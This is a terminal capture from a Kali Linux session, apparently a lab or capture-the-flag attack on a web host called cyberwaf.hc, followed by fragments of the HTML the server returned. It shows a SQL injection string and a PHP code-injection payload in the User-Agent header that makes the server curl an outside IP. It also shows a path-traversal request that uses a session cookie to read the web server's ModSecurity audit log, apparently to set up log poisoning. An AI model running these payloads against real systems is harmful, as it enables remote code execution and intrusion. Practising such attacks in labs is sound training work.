 ┌──(gabrie0x6c㉿kali)-[~/SecLists]
└─$ curl -s -A "<?php system('curl 10.0.5.109/'); ?>" "http://cyberwaf.hc/?id=1'+OR+'1'='1"
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
gabrie0x6c@kali: /var/log/apache2 155x28
┌──(gabrie0x6c㉿kali)-[/var/log/apache2]
└─$ curl -s -b "PHPSESSID=636879af84a57b3b6ec337e1d79c5f24" 'http://admin.cyberwaf.hc/admin?log=../../../../../var/log/apache2/modsec_audit'
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Administrative Panel - E-commerce Admin</title>
    <link rel="stylesheet" href="/assets/css/style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
</head>